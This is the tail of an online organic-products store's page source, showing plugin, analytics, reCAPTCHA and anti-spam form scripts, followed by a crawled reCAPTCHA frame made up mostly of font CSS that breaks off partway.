<link rel='stylesheet' id='wpforms-classic-full-css' href='https://oceanranchorganics.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-100563064-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/oceanranchorganics.com","ajax_url":"https:\/\/oceanranchorganics.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.3.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/oceanranchorganics.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/oceanranchorganics.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.2" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.5" id="megamenu-js"></script>
<script type="text/javascript" id="wc-pb-min-max-items-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_pb_min_max_items_params = {"i18n_min_zero_max_qty_error_singular":"Please choose an item.","i18n_min_max_qty_error_singular":"Please choose 1 item.","i18n_min_qty_error_singular":"Please choose at least 1 item.","i18n_max_qty_error_singular":"Please choose up to 1 item.","i18n_min_qty_error_plural":"Please choose at least %q items.","i18n_max_qty_error_plural":"Please choose up to %q items.","i18n_min_max_qty_error_plural":"Please choose %q items.","i18n_qty_error_plural":"%s items selected","i18n_qty_error_singular":"1 item selected","i18n_qty_error_status_format":"<span class=\"bundled_items_selection_status\">%s<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce-product-bundles/assets/js/frontend/add-to-cart-bundle-min-max-items.min.js?ver=8.3.4" id="wc-pb-min-max-items-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-bundle-js-extra">
/* <![CDATA[ */
var wc_bundle_params = {"i18n_free":"Free!","i18n_total":"Total: ","i18n_subtotal":"Subtotal: ","i18n_price_format":"%t%p%s","i18n_strikeout_price_string":"<del>%f<\/del> <ins>%t<\/ins>","i18n_insufficient_stock_list":"<p class=\"stock out-of-stock insufficient-stock\">Insufficient stock \u2192 %s<\/p>","i18n_on_backorder_list":"<p class=\"stock available-on-backorder\">Available on backorder \u2192 %s<\/p>","i18n_insufficient_stock_status":"<p class=\"stock out-of-stock insufficient-stock\">Insufficient stock<\/p>","i18n_on_backorder_status":"<p class=\"stock available-on-backorder\">Available on backorder<\/p>","i18n_select_options":"Please choose product options.","i18n_select_options_for":"Please choose %s options.","i18n_review_product_addons":"Please review product options.","i18n_enter_valid_price":"Please enter valid amounts.","i18n_enter_valid_price_for":"Please enter a valid amount.","i18n_string_list_item":"\"%s\"","i18n_string_list_sep":"%s, %v","i18n_string_list_last_sep":"%s and %v","i18n_qty_string":" \u00d7 %s","i18n_optional_string":" \u2014 %s","i18n_optional":"optional","i18n_contents":"Includes","i18n_title_meta_string":"%t \u2013 %m","i18n_title_string":"<span class=\"item_title\">%t<\/span><span class=\"item_qty\">%q<\/span><span class=\"item_suffix\">%o<\/span>","i18n_unavailable_text":"This product is currently unavailable.","i18n_validation_issues_for":"<span class=\"msg-source\">%c<\/span> \u2192 <span class=\"msg-content\">%e<\/span>","i18n_validation_alert":"Please resolve all pending issues before adding this product to your cart.","i18n_zero_qty_error":"Please choose at least 1 item.","i18n_recurring_price_join":"%r,<\/br>%c","i18n_recurring_price_join_last":"%r, and<\/br>%c","discounted_price_decimals":"6","currency_symbol":"$","currency_position":"left","currency_format_num_decimals":"2","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format_trim_zeros":"no","is_pao_installed":"no","price_display_suffix":"","prices_include_tax":"no","tax_display_shop":"excl","calc_taxes":"yes","photoswipe_enabled":"yes","responsive_breakpoint":"320","zoom_enabled":"no","force_min_max_qty_input":"yes","i18n_available_on_backorder":"Available on backorder"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce-product-bundles/assets/js/frontend/add-to-cart-bundle.min.js?ver=8.3.4" id="wc-add-to-cart-bundle-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce-product-bundles/assets/js/frontend/integrations/bundle-flatsome-quickview.min.js?ver=8.3.4" id="wc-bundle-flatsome-quickview-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?from=i13_recaptcha&amp;hl=en&amp;ver=1.0" id="i13-woo-captcha-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.3" id="mailchimp-woocommerce_gdpr-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.4.2" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.4.2" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js"></script>
<script type="text/javascript" id="wpforms-recaptcha-js-after">
/* <![CDATA[ */
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaCallback = function (el) {
				var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
				var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
				hdn.value = "1";
				wpformsDispatchEvent(hdn, "change", false);
				hdn.classList.remove("wpforms-error");
				err && hdn.parentNode.removeChild(err);
			};
		var wpformsRecaptchaLoad = function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								callback: function () {
									wpformsRecaptchaCallback(el);
								}
							});
							el.setAttribute("data-recaptcha-id", recaptchaID);
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
			
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/oceanranchorganics.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/oceanranchorganics.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[]}
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="QjMIOSiLAtEZGlDa" value="Mxl8gXubP7" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="MBuTPhkeXpVN_AG" value="i2JSm1VlW" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hkJsQcMfu" value="cYDSz_hgy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="BfiWLegmSUabdYjh" value="lyUIo6OiHxeg@N" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="QjMIOSiLAtEZGlDa" value="Mxl8gXubP7" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="MBuTPhkeXpVN_AG" value="i2JSm1VlW" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hkJsQcMfu" value="cYDSz_hgy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="BfiWLegmSUabdYjh" value="lyUIo6OiHxeg@N" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("QjMIOSiLAtEZGlDa", "Mxl8gXubP7");
data.data.append("MBuTPhkeXpVN_AG", "i2JSm1VlW");
data.data.append("hkJsQcMfu", "cYDSz_hgy");
data.data.append("BfiWLegmSUabdYjh", "lyUIo6OiHxeg@N");
                    }
                    else {
                        data.data = data.data + '&QjMIOSiLAtEZGlDa=Mxl8gXubP7&MBuTPhkeXpVN_AG=i2JSm1VlW&hkJsQcMfu=cYDSz_hgy&BfiWLegmSUabdYjh=lyUIo6OiHxeg@N';
                    }
                }
            });

        });
    </script>
	
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl498165'},{'dcenter':'p3'},{'cp_id':'5498540'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H&co=aHR0cHM6Ly9vY2VhbnJhbmNob3JnYW5pY3MuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=mqt7931wcdco
body_size: 48619
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
